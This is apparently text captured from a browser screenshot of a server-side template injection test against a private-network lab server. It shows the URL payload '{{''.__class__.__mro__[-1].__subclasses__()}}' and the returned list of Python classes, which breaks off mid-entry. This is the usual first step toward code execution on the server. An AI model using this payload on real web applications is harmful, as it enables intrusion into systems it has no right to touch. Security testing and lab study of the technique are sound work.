 10.100.163.201:5000/ssti?code={{%
10.100.163.201:5000/ssti?code={{''.__class__.__mro__[-1].__subclasses__()}}
移动设备上的书签
[<class 'type'>, <class 'weakref'>, <class 'weakcallableproxy'>, <class 'weakproxy'>, <class 'int'>, <class 'bytearray'>, <class 'bytes'>, <class 'list'>, <class
'NoneType'>, <class 'NotImplementedType'>, <class 'traceback'>, <class 'super'>, <class 'range'>, <class 'dict'>, <class 'dict_keys'>, <class 'dict_values'>,
<class 'dict_items'>, <class 'odict_iterator'>, <class 'set'>, <class 'str'>, <class 'slice'>, <class 'staticmethod'>, <class 'complex'>, <class 'float'>, <class
'frozenset'>, <class 'property'>, <class 'managedbuffer'>, <class 'memoryview'>, <class 'tuple'>, <class 'enumerate'>, <class 'reversed'>, <class
'stderrprinter'>, <class 'code'>, <class 'frame'>, <class 'builtin_function_or_method'>, <class 'method'>, <class 'function'>, <class 'mappingproxy'>, <class
'generator'>, <class 'getset_descriptor'>, <class 'wrapper_descriptor'>, <class 'method-wrapper'>, <class 'ellipsis'>, <class 'member_descriptor'>, <class
'types.SimpleNamespace'>, <class 'PyCapsule'>, <class 'longrange_iterator'>, <class 'cell'>, <class 'instancemethod'>, <class 'classmethod_descriptor'>,
<class 'method_descriptor'>, <class 'callable_iterator'>, <class 'iterator'>, <class 'coroutine'>, <class 'coroutine_wrapper'>, <class 'EncodingMap'>, <class
'fieldnameiterator'>, <class 'formatteriterator'>, <class 'filter'>, <class 'map'>, <class 'zip'>, <class 'moduledef'>, <class 'module'>, <class 'BaseException'>,
<class '_frozen_importlib._ModuleLock'>, <class '_frozen_importlib._DummyModuleLock'>, <class '_frozen_importlib._ModuleLockManager'>, <class
'_frozen_importlib._installed_safely'>, <class '_frozen_importlib.ModuleSpec'>, <class '_frozen_importlib.BuiltinImporter'>, <class 'classmethod'>, <class
'_frozen_importlib.FrozenImporter'>, <class '_frozen_importlib._ImportLockContext'>, <class '_thread._localdummy'>, <class '_thread._local'>, <class
'_thread.lock'>, <class '_thread.RLock'>, <class '_frozen_importlib_external.WindowsRegistryFinder'>, <class
'_frozen_importlib_external._LoaderBasics'>, <class '_frozen_importlib_external.FileLoader'>, <class '_frozen_importlib_external._NamespacePath'>,
<class '_frozen_importlib_external._NamespaceLoader'>, <class '_frozen_importlib_external.PathFinder'>, <class
'_frozen_importlib_external.FileFinder'>, <class '_io._IOBase'>, <class '_io._BytesIOBuffer'>, <class '_io.IncrementalNewlineDecoder'>, <class
'posix.ScandirIterator'>, <class 'posix.DirEntry'>, <class 'zipimport.zipimporter'>, <class 'codecs.Codec'>, <class 'codecs.IncrementalEncoder'>, <class
'codecs.IncrementalDecoder'>, <class 'codecs.StreamReaderWriter'>, <class 'codecs.StreamRecoder'>, <class '_weakrefset._IterationGuard'>, <class
'_weakrefset.WeakSet'>, <class 'abc.ABC'>, <class 'collections.abc.Hashable'>, <class 'collections.abc.Awaitable'>, <class 'collections.abc.AsyncIterable'>,
<class 'async_generator'>, <class 'collections.abc.Iterable'>, <class 'bytes_iterator'>, <class 'bytearray_iterator'>, <class 'dict_keyiterator'>, <class
'dict_valueiterator'>, <class 'dict_itemiterator'>, <class 'list_iterator'>, <class 'list_reverseiterator'>, <class 'range_iterator'>, <class 'set_iterator'>, <class
'str_iterator'>, <class 'tuple_iterator'>, <class 'collections.abc.Sized'>, <class 'collections.abc.Container'>, <class 'collections.abc.Callable'>, <class
'os._wrap_close'>, <class '_sitebuiltins.Quitter'>, <class '_sitebuiltins._Printer'>, <class '_sitebuiltins._Helper'>, <class 'types.DynamicClassAttribute'>,
<class 'functools.partial'>, <class 'functools._lru_cache_wrapper'>, <class 'operator.itemgetter'>, <class 'operator.attrgetter'>, <class
'operator.methodcaller'>, <class 'itertools.accumulate'>, <class 'itertools.combinations'>, <class 'itertools.combinations_with_replacement'>, <class
'itertools.cycle'>, <class 'itertools.dropwhile'>, <class 'itertools.takewhile'>, <class 'itertools.islice'>, <class 'itertools.starmap'>, <class 'itertools.chain'>,
<class 'itertools.compress'>, <class 'itertools.filterfalse'>, <class 'itertools.count'>, <class 'itertools.zip_longest'>, <class 'itertools.permutations'>, <class
'itertools.product'>, <class 'itertools.repeat'>, <class 'itertools.groupby'>, <class 'itertools._grouper'>, <class 'itertools._tee'>, <class
'itertools._tee_dataobject'>, <class 'reprlib.Repr'>, <class 'collections.deque'>, <class '_collections._deque_iterator'>, <class
'_collections._deque_reverse_iterator'>, <class 'collections._Link'>, <class 'weakref.finalize._Info'>, <class 'weakref.finalize'>, <class